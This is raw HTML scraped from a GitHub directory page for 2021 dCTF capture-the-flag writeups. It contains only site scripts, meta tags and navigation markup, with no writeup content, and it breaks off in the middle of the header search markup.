integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>CTF-Writeups/2021/dCTF at main · ivanchubb/CTF-Writeups · GitHub</title> <meta name="description" content="Contribute to ivanchubb/CTF-Writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/11b432c31fd38e6292cb019adb8a669a4a234973e1aec5aac51d05ba8cdd8d18/ivanchubb/CTF-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Writeups/2021/dCTF at main · ivanchubb/CTF-Writeups" /><meta name="twitter:description" content="Contribute to ivanchubb/CTF-Writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/11b432c31fd38e6292cb019adb8a669a4a234973e1aec5aac51d05ba8cdd8d18/ivanchubb/CTF-Writeups" /><meta property="og:image:alt" content="Contribute to ivanchubb/CTF-Writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Writeups/2021/dCTF at main · ivanchubb/CTF-Writeups" /><meta property="og:url" content="https://github.com/ivanchubb/CTF-Writeups" /><meta property="og:description" content="Contribute to ivanchubb/CTF-Writeups development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B774:0530:11076CD:11C3D25:61830715" data-pjax-transient="true"/><meta name="html-safe-nonce" content="7e8fdfd397deb321b54af033a1efb3ec8e659c5f26a44cf9528a7724ea52e518" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCNzc0OjA1MzA6MTEwNzZDRDoxMUMzRDI1OjYxODMwNzE1IiwidmlzaXRvcl9pZCI6IjE3ODk0ODg5MDYwNTg0ODM0MSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="4552d922d15f55c9e0c666f0705fadc6b5b00ddd4e0df2c5f8e2fc847e9aaf95" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:368004552" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/ivanchubb/CTF-Writeups git https://github.com/ivanchubb/CTF-Writeups.git">
<meta name="octolytics-dimension-user_id" content="56413433" /><meta name="octolytics-dimension-user_login" content="ivanchubb" /><meta name="octolytics-dimension-repository_id" content="368004552" /><meta name="octolytics-dimension-repository_nwo" content="ivanchubb/CTF-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="368004552" /><meta name="octolytics-dimension-repository_network_root_nwo" content="ivanchubb/CTF-Writeups" />
<link rel="canonical" href="https://github.com/ivanchubb/CTF-Writeups/tree/main/2021/dCTF" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="368004552" data-scoped-search-url="/ivanchubb/CTF-Writeups/search" data-owner-scoped-search-url="/users/ivanchubb/search" data-unscoped-search-url="/search" action="/ivanchubb/CTF-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="hJ9rDmFv9+bCEIceNYgdHOTf9k/UjUvdG5t92v38G9KVmmiOn2pT1IBI3T4t84oCpmP5j/DVJgvM8KRKtEToIw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none 